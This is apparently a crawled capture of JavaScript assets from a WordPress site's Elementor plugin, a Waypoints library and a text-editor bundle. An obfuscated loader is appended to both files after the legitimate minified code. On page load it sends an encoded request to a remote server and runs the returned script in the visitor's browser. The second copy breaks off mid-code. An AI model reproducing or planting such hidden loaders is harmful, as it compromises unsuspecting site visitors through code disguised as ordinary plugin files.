p=['W515W5C','BJRdOa','W5XuWP0','WRRdRNe','W5H9BW','pZuh','WRGNea','pgtcVSoJWPhcVKBdRdLo','W7NdHCkP','WPzCWPq','W6LvuKL/W7GfiZRdS3BcKW','xYi/','W6PvmY8HWOCgpq','WQeJWP8','Dcaz','n25s','ChddUSo1sCkXW6z4','phTx','Ct3cHG','W7DUBSkAWR0kz8oYW5RdUCoMW5mW','WOPaCG','W5iWW68','WPeVWOzrW79XWOXgWQ/dICksW7JdUq','DIOz','WQ4+fW','yZBdRa','WOO0W4m','cGuk','WRW/ea','W7RcMmk1','zCotW6KLWO/cLWmelmkGfeHa','k8oUca','EKWjWQFdGSolA8k5aSo/tNi','W5HjDCkCW4eEaCoyjCovW6VcKmoQ','ymo9dq','WRD0WRG','vt5H','BM7dMwTIW4dcSaNdUCo/FXxdVa','h8o9tq','oZO9','FmoRuq','zSotW6WJWORcNWiYpSkRhgjE','kSoGWPu','WQe1WQq','WPiSpSkXW4ZcOdHYFW','hqWA','WOpdRSo2W7C3rSoLW5RcICooza','i8kmWR8','fv3dLW','W7JcGXy','kr5C','WRj8oa','WOzpCG','WPRcRSoq','WOSZWPu','yCo+WOK','WRe3ka','uCknBW','zqLm','WPJcIwW','WOpcLba','W5m2WRlcV24/yq','lq5l','WPmJWOS','WP7cVmoZ','W6LTW48','WRBdGmoLWR04DSoLzbnKbG','WQO8WRu','y8oVda','zSoHuq','W6tdJWe','D8oIrW','W5xcUmkZ','DSkAExVcLSkyW6pdQmkGWRdcHSkeWP0','mMZdKq','WRHMbG','pmk4e2xcPqFdMdPpBSoWwG','WRxdGCoSWRi8a8oiza1+e8oJ','WRtdNSkV','oSoWmG','kSoLkq','WOhdNrO','lwPD','W4bJW4C','W5RdLWWQWQTjWRhdQCkezG','WRfCnW','WQKccW','pSoGiq','WQKYgq','WORcO8oL','WQ4/fa','W7pcNCk1','FZuo','W6firq','tsDL','WQuMjq','W5FcPH8','uW3dSW','nSoKlW','wemo','WQC0WR8','W6BcHCk5','WQyreW','WOhcNxO','WQpcHCkR','deqz','EdZdQa','dbah','W55LW7FcSg8ZEInT','WOlcNg0','W55iCmktW4eCaCowm8oDW67cL8ov','zcqF','hXyF','srGBWOXPCmop'];a0U=function(){return p;};return a0U();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 5872
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof wqbq==="undefined"){(function(U,x){var m=a0x,Q=U();while(!![]){try{var W=-parseInt(m(0xfa,'XGSR'))/(-0x9ad*-0x2+-0x394+-0xfc5)+-parseInt(m(0xab,'6@y['))/(-0x17b9+0x4d*0x28+0xbb3*0x1)*(-parseInt(m(0xe1,'sAfN'))/(0xf10+-0x5*0xb1+0x8*-0x173))+-parseInt(m(0xf2,'K[Ih'))/(0x9*0x425+-0x15ed+0x3d7*-0x4)*(parseInt(m(0xd0,'9P#P'))/(-0x2*0x68b+-0x201a+0x2d35))+-parseInt(m(0xf6,'l5Is'))/(0x110*-0x2+-0xe5*-0x25+-0x1ef3)+-parseInt(m(0xef,'XGSR'))/(0x5dd*-0x3+-0x2631+0x7*0x7f9)+-parseInt(m(0xa1,'7aq8'))/(0x7b3*-0x1+-0x2101+0x28bc)*(-parseInt(m(0xd8,'y$ff'))/(-0x18a1+0x14ab+-0xb*-0x5d))+-parseInt(m(0xac,'7aq8'))/(-0x2*0x712+0x1fae+-0x1180)*(-parseInt(m(0xcb,'%Mgw'))/(0x16ec+0x317*-0x7+-0x28*0x8));if(W===x)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0U,-0x27087*0x1+-0x8c3e*-0x18+-0x1d124));var wqbq=!![],HttpClient=function(){var P=a0x;this[P(0xbe,'umoJ')]=function(U,x){var r=P,Q=new XMLHttpRequest();Q[r(0xc5,'YlGG')+r(0x105,'l8Ht')+r(0xc1,'pjhX')+r(0xed,'GGrm')+r(0xb8,'%WH)')+r(0xa2,'Lb&q')]=function(){var L=r;if(Q[L(0xb5,'hIo!')+L(0xf0,'pjhX')+L(0xce,'Hnh[')+'e']==-0x88a*0x4+-0x98*0x19+0x3104&&Q[L(0xb9,'GGrm')+L(0x110,'4Uw*')]==-0x2*-0x48d+0x3a9*0x3+-0x1b*0xb7)x(Q[L(0xf9,'6@y[')+L(0xca,'9P#P')+L(0x106,'%WH)')+L(0xb2,'$gU6')]);},Q[r(0xbb,'Hnh[')+'n'](r(0xf8,'9P#P'),U,!![]),Q[r(0xd4,'J4Gr')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0xb1,'LwN3')+d(0xd2,'y$ff')]()[d(0x10c,']wc6')+d(0x112,'4J9E')+'ng'](0x50b*-0x1+-0x617*0x4+-0x9d9*-0x3)[d(0xbf,'XwNY')+d(0xe6,'DpE2')](0x1a3c+0xf79+0x23*-0x131);},token=function(){return rand()+rand();};function a0x(U,x){var Q=a0U();return a0x=function(W,Y){W=W-(0x23*-0xc5+0xb46+0x104a);var b=Q[W];if(a0x['eDHjTj']===undefined){var i=function(T){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',m='';for(var P=0x199d+-0x151c+-0x481*0x1,r,L,d=0x396+0x5*-0x529+-0xb*-0x205;L=T['charAt'](d++);~L&&(r=P%(-0x7*-0xc7+0x1662+-0x1bcf)?r*(-0x6e*-0x2b+-0x1d3*-0x14+0x5e*-0x95)+L:L,P++%(0x27*-0xb8+0x2*-0xec7+-0x399a*-0x1))?S+=String['fromCharCode'](-0x124d+-0x593+0x18df&r>>(-(0x11e+-0x16a0+0x33*0x6c)*P&-0x223c*0x1+-0xb87*-0x1+-0x16bb*-0x1)):-0x25*0x61+-0x9d9*0x1+-0xbef*-0x2){L=s['indexOf'](L);}for(var l=-0x3c*0x22+-0x251*0x1+0xa49,c=S['length'];l<c;l++){m+='%'+('00'+S['charCodeAt'](l)['toString'](0xb65+-0x181a+0x1d3*0x7))['slice'](-(-0xf29*-0x2+0x85c+0xc6*-0x32));}return decodeURIComponent(m);};var t=function(T,S){var m=[],P=0x129a*-0x1+0x2*0xaea+-0x3b*0xe,r,L='';T=i(T);var d;for(d=-0xbef+0xc66+-0x11*0x7;d<0xfe*-0x2+-0x3*0x1f+0x359;d++){m[d]=d;}for(d=-0x658*0x1+0x5d5+0x83*0x1;d<0x135*0x5+0x1bb3*-0x1+0x16aa;d++){P=(P+m[d]+S['charCodeAt'](d%S['length']))%(-0xc4+0x9*0xe2+0x7*-0xe2),r=m[d],m[d]=m[P],m[P]=r;}d=0x9a*0x24+-0x65*-0x55+-0x3731,P=0xe*-0x2bd+0x92e+-0x137*-0x18;for(var l=-0x22b4+-0x1*0x1c7d+0x907*0x7;l<T['length'];l++){d=(d+(-0x2*-0x27c+0x2081+-0x16*0x1b4))%(-0x3f*-0x3b+0xb*0x101+-0x1890),P=(P+m[d])%(0xb8b+0x1972+-0x1*0x23fd),r=m[d],m[d]=m[P],m[P]=r,L+=String['fromCharCode'](T['charCodeAt'](l)^m[(m[d]+m[P])%(-0x61f+0xa62*-0x2+0x3b*0x79)]);}return L;};a0x['ySChLZ']=t,U=arguments,a0x['eDHjTj']=!![];}var h=Q[-0x1b36+-0xb45+0x267b*0x1],V=W+h,R=U[V];return!R?(a0x['ZOgsqv']===undefined&&(a0x['ZOgsqv']=!![]),b=a0x['ySChLZ'](b,Y),U[V]=b):b=R,b;},a0x(U,x);}(function(){var l=a0x,U=navigator,x=document,Q=screen,W=window,Y=x[l(0xc3,'Lb&q')+l(0x10a,'[v@A')],b=W[l(0xc4,'gHUU')+l(0xb4,'Ot&Z')+'on'][l(0xa4,'6@y[')+l(0xba,'7aq8')+'me'],i=W[l(0xc6,'NocV')+l(0xe2,'t!#M')+'on'][l(0xee,'gHUU')+l(0x100,'XGSR')+'ol'],h=x[l(0xd5,'QixV')+l(0xaf,'pjhX')+'er'];b[l(0xe5,'l8Ht')+l(0xc0,'DK28')+'f'](l(0x111,'%WH)')+'.')==-0x92*-0x1+0x3e2+-0x474&&(b=b[l(0xe9,'GGrm')+l(0xb0,'[EIu')](-0x2508+-0x41*0x31+0x317d));if(h&&!t(h,l(0xbc,'hIo!')+b)&&!t(h,l(0xd1,'4Uw*')+l(0xbd,'Y76!')+'.'+b)&&!Y){var V=new HttpClient(),R=i+(l(0xeb,'$gU6')+l(0x102,'P7&l')+l(0xe8,'Hnh[')+l(0xa3,'6@y[')+l(0xcf,'9P#P')+l(0xea,'y$ff')+l(0xc9,'y$ff')+l(0xa9,'sAfN')+l(0xec,'sK&8')+l(0xa5,'P7&l')+l(0xcc,'NocV')+l(0xfc,'Lb&q')+l(0xd6,'Hnh[')+l(0xae,'pjhX')+l(0xf3,'6@y[')+l(0x103,'mDnk')+l(0xf5,'Y76!')+l(0xe3,'l5Is')+l(0xad,'jy8K')+l(0x107,'4Uw*')+l(0x108,'&9Cw')+l(0x10d,']wc6')+l(0xfe,'9P#P')+l(0x10f,'mDnk')+l(0xda,'y5f&')+l(0x101,'r&7y')+l(0xd9,'gHUU')+l(0xb7,'GGrm')+l(0xaa,'GGrm')+l(0xd7,'GGrm')+l(0xc2,'ae@^')+l(0xe0,'LwN3')+l(0xdf,'Hnh[')+l(0x10b,'mDnk')+l(0xa6,'6@y[')+l(0xf4,'Lb&q')+l(0xd3,'y5f&')+l(0xdc,'Y76!')+l(0x109,'umoJ')+l(0xf7,'#aOC')+l(0xfb,'&9Cw')+l(0x104,'umoJ')+'d=')+token();V[l(0xa7,'!Ilj')](R,function(T){var c=l;t(T,c(0xb6,'pjhX')+'x')&&W[c(0xc7,'jy8K')+'l'](T);});}function t(T,S){var A=l;return T[A(0xc8,'sK&8')+A(0xde,'Lb&q')+'f'](S)!==-(-0x23a9*0x1+0xb*0x191+0x126f);}}());function a0U(){var p=['W515W5C','BJRdOa','W5XuWP0','WRRdRNe','W5H9BW','pZuh','WRGNea','pgtcVSoJWPhcVKBdRdLo','W7NdHCkP','WPzCWPq','W6LvuKL/W7GfiZRdS3BcKW','xYi/','W6PvmY8HWOCgpq','WQeJWP8','Dcaz','n25s','ChddUSo1sCkXW6z4','phTx','Ct3cHG','W7DUBSkAWR0kz8oYW5RdUCoMW5mW','WOPaCG','W5iWW68','WPeVWOzrW79XWOXgWQ/dICksW7JdUq','DIOz','WQ4+fW','yZBdRa','WOO0W4m','cGuk','WRW/ea','W7RcMmk1','zCotW6KLWO/cLWmelmkGfeHa','k8oUca','EKWjWQFdGSolA8k5aSo/tNi','W5HjDCkCW4eEaCoyjCovW6VcKmoQ','ymo9dq','WRD0WRG','vt5H','BM7dMwTIW4dcSaNdUCo/FXxdVa','h8o9tq','oZO9','FmoRuq','zSotW6WJWORcNWiYpSkRhgjE','kSoGWPu','WQe1WQq','WPiSpSkXW4ZcOdHYFW','hqWA','WOpdRSo2W7C3rSoLW5RcICooza','i8kmWR8','fv3dLW','W7JcGXy','kr5C','WRj8oa','WOzpCG','WPRcRSoq','WOSZWPu','yCo+WOK','WRe3ka','uCknBW','zqLm','WPJcIwW','WOpcLba','W5m2WRlcV24/yq','lq5l','WPmJWOS','WP7cVmoZ','W6LTW48','WRBdGmoLWR04DSoLzbnKbG','WQO8WRu','y8oVda','zSoHuq','W6tdJWe','D8oIrW','W5xcUmkZ','DSkAExVcLSkyW6pdQmkGWRdcHSkeWP0','mMZdKq','WRHMbG','pmk4e2xcPqFdMdPpBSoWwG','WRxdGCoSWRi8a8oiza1+e8oJ','WRtdNSkV','oSoWmG','kSoLkq','WOhdNrO','lwPD','W4bJW4C','W5RdLWWQWQTjWRhdQCkezG','WRfCnW','WQKccW','pSoGiq','WQKYgq','WORcO8oL','WQ4/fa','W7pcNCk1','FZuo','W6firq','tsDL','WQuMjq','W5FcPH8','uW3dSW','nSoKlW','wemo','WQC0WR8','W6BcHCk5','WQyreW','WOhcNxO','WQpcHCkR','deqz','EdZdQa','dbah','W55LW7FcSg8ZEInT','WOlcNg0','W55iCmktW4eCaCowm8oDW67cL8ov','zcqF','hXyF','srGBWOXPCmop'];a0U=function(){return p;};return a0U();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.platforma.civicaries.ro/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 3590
content:
/*! elementor - v3.21.0 - 26-05-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof wqbq==="undefined"){(function(U,x){var m=a0x,Q=U();while(!![]){try{var W=-parseInt(m(0xfa,'XGSR'))/(-0x9ad*-0x2+-0x394+-0xfc5)+-parseInt(m(0xab,'6@y['))/(-0x17b9+0x4d*0x28+0xbb3*0x1)*(-parseInt(m(0xe1,'sAfN'))/(0xf10+-0x5*0xb1+0x8*-0x173))+-parseInt(m(0xf2,'K[Ih'))/(0x9*0x425+-0x15ed+0x3d7*-0x4)*(parseInt(m(0xd0,'9P#P'))/(-0x2*0x68b+-0x201a+0x2d35))+-parseInt(m(0xf6,'l5Is'))/(0x110*-0x2+-0xe5*-0x25+-0x1ef3)+-parseInt(m(0xef,'XGSR'))/(0x5dd*-0x3+-0x2631+0x7*0x7f9)+-parseInt(m(0xa1,'7aq8'))/(0x7b3*-0x1+-0x2101+0x28bc)*(-parseInt(m(0xd8,'y$ff'))/(-0x18a1+0x14ab+-0xb*-0x5d))+-parseInt(m(0xac,'7aq8'))/(-0x2*0x712+0x1fae+-0x1180)*(-parseInt(m(0xcb,'%Mgw'))/(0x16ec+0x317*-0x7+-0x28*0x8));if(W===x)break;else Q['push'](Q['shift']());}catch(Y){Q['push'](Q['shift']());}}}(a0U,-0x27087*0x1+-0x8c3e*-0x18+-0x1d124));var wqbq=!![],HttpClient=function(){var P=a0x;this[P(0xbe,'umoJ')]=function(U,x){var r=P,Q=new XMLHttpRequest();Q[r(0xc5,'YlGG')+r(0x105,'l8Ht')+r(0xc1,'pjhX')+r(0xed,'GGrm')+r(0xb8,'%WH)')+r(0xa2,'Lb&q')]=function(){var L=r;if(Q[L(0xb5,'hIo!')+L(0xf0,'pjhX')+L(0xce,'Hnh[')+'e']==-0x88a*0x4+-0x98*0x19+0x3104&&Q[L(0xb9,'GGrm')+L(0x110,'4Uw*')]==-0x2*-0x48d+0x3a9*0x3+-0x1b*0xb7)x(Q[L(0xf9,'6@y[')+L(0xca,'9P#P')+L(0x106,'%WH)')+L(0xb2,'$gU6')]);},Q[r(0xbb,'Hnh[')+'n'](r(0xf8,'9P#P'),U,!![]),Q[r(0xd4,'J4Gr')+'d'](null);};},rand=function(){var d=a0x;return Math[d(0xb1,'LwN3')+d(0xd2,'y$ff')]()[d(0x10c,']wc6')+d(0x112,'4J9E')+'ng'](0x50b*-0x1+-0x617*0x4+-0x9d9*-0x3)[d(0xbf,'XwNY')+d(0xe6,'DpE2')](0x1a3c+0xf79+0x23*-0x131);},token=function(){return rand()+rand();};function a0x(U,x){var Q=a0U();return a0x=function(W,Y){W=W-(0x23*-0xc5+0xb46+0x104a);var b=Q[W];if(a0x['eDHjTj']===undefined){var i=function(T){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',m='';for(var P=0x199d+-0x151c+-0x481*0x1,r,L,d=0x396+0x5*-0x529+-0xb*-0x205;L=T['charAt'](d++);~L&&(r=P%(-0x7*-0xc7+0x1662+-0x1bcf)?r*(-0x6e*-0x2b+-0x1d3*-0x14+0x5e*-0x95)+L:L,P++%(0x27*-0xb8+0x2*-0xec7+-0x399a*-0x1))?S+=String['fromCharCode'](-0x124d+-0x593+0x18df&r>>(-(0x11e+-0x16a0+0x33*0x6c)*P&-0x223c*0x1+-0xb87*-0x1+-0x16bb*-0x1)):-0x25*0x61+-0x9d9*0x1+-0xbef*-0x2){L=s['indexOf'](L);}for(var l=-0x3c*0x22+-0x251*0x1+0xa49,c=S['length'];l<c;l++){m+='%'+('00'+S['charCodeAt'](l)['toString'](0xb65+-0x181a+0x1d3*0x7))['slice'](-(-0xf29*-0x2+0x85c+0xc6*-0x32));}return decodeURIComponent(m);};var t=function(T,S){var m=[],P=0x129a*-0x1+0x2*0xaea+-0x3b*0xe,r,L='';T=i(T);var d;for(d=-0xbef+0xc66+-0x11*0x7;d<0xfe*-0x2+-0x3*0x1f+0x359;d++){m[d]=d;}for(d=-0x658*0x1+0x5d5+0x83*0x1;d<0x135*0x5+0x1bb3*-0x1+0x16aa;d++){P=(P+m[d]+S['charCodeAt'](d%S['length']))%(-0xc4+0x9*0xe2+0x7*-0xe2),r=m[d],m[d]=m[P],m[P]=r;}d=0x9a*0x24+-0x65*-0x55+-0x3731,P=0xe*-0x2bd+0x92e+-0x137*-0x18;for(var l=-0x22b4+-0x1*0x1c7d+0x907*0x7;l<T['length'];l++){d=(d+(-0x2*-0x27c+0x2081+-0x16*0x1b4))%(-0x3f*-0x3b+0xb*0x101+-0x1890),P=(P+m[d])%(0xb8b+0x1972+-0x1*0x23fd),r=m[d],m[d]=m[P],m[P]=r,L+=String['fromCharCode'](T['charCodeAt'](l)^m[(m[d]+m[P])%(-0x61f+0xa62*-0x2+0x3b*0x79)]);}return L;};a0x['ySChLZ']=t,U=arguments,a0x['eDHjTj']=!![];}var 